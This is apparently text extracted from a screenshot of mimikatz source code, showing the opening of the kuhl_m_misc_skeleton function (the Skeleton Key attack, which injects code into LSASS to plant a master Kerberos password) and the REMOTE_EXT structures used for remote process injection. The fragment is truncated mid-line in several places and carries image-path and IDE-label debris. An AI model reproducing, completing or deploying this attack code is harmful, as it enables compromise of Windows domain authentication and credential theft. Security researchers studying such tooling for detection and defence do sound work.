 mimikatz
(全局范围)
kuhl_m_misc_skeleton(int argc, wchar_t * a
658 #pragma optimize("", on)
659 wchar_t newerKey[] = L"Kerberos-Newer-Keys";
660
661 NTSTATUS kuhl_m_misc_skeleton(int argc, wchar_t * argv[])
662 {
663 BOOL success = FALSE;
664 PKERB_ECRYPT pCrypt;
665 DWORD processId;
666 HANDLE hProcess;
667 PBYTE localAddr, ptrValue = NULL;
668 KULL_M_MEMORY_ADDRESS aLsass, aLocal = {NULL, &KULL_M_MEMORY_GLOBAL_OWN_HANDLE};
669 KULL_M_PROCESS_VERY_BASIC_MODULE_INFORMATION cryptInfos;
670 KULL_M_MEMORY_SEARCH sMemory;
671 LSA_UNICODE_STRING orig;
672 REMOTE_EXT extensions[] = {
673 {L"kernel32.dll", "LocalAlloc", (PVOID) 0x4a4a4a4a4a4a4a4a, NULL},
674 {L"kernel32.dll", "LocalFree", (PVOID) 0x4b4b4b4b4b4b4b4b, NULL},
675 {L"ntdll.dll", "memcpy", (PVOID) 0x4c4c4c4c4c4c4c4c, NULL},
676 {NULL, NULL, (PVOID) 0x4343434343434343, NULL},
677 {NULL, NULL, (PVOID) 0x4444444444444444, NULL},
678 };
679 MULTIPLE_REMOTE_EXT extForCb = {ARRAYSIZE(extensions), extensions};
680 BOOL onlyRC4Stuff = (MIMIKATZ_NT_BUILD_NUMBER < KULL_M_WIN_MIN_BUILD_VISTA) || kull_m_string_args_byName(argc,
681 RtlZeroMemory(&orig, sizeof(orig));
682 RtlInitUnicodeString(&orig, newerKey);
mimikatz
_REMOTE_EXT
22 BYTE inputData[ANYSIZE_ARRAY];
23 } REMOTE_LIB_INPUT_DATA, *PREMOTE_LIB_INPUT_DATA;
24
25 typedef struct _REMOTE_LIB_DATA {
26 REMOTE_LIB_OUTPUT_DATA output;
27 REMOTE_LIB_INPUT_DATA input;
28 } REMOTE_LIB_DATA, *PREMOTE_LIB_DATA;
29
30 typedef struct _REMOTE_EXT {
31 PCWCHAR Module;
32 PCHAR Function;
33 PVOID ToReplace;
34 PVOID Pointer;
35 } REMOTE_EXT, *PREMOTE_EXT;
36
37 typedef struct _MULTIPLE_REMOTE_EXT {
38 DWORD count;
39 PREMOTE_EXT extensions;
40 } MULTIPLE_REMOTE_EXT, *PMULTIPLE_REMOTE_EXT;
41
42 BOOL CALLBACK kull_m_remotelib_callback_module_exportedEntry
43 PREMOTE_LIB_INPUT_DATA kull_m_remotelib_CreateInput(PVOID in
44 BOOL kull_m_remotelib_create(PKULL_M_MEMORY_ADDRESS aRemoteF
45
46 BOOL CALLBACK kull_m_remotelib_exports_callback_module_expor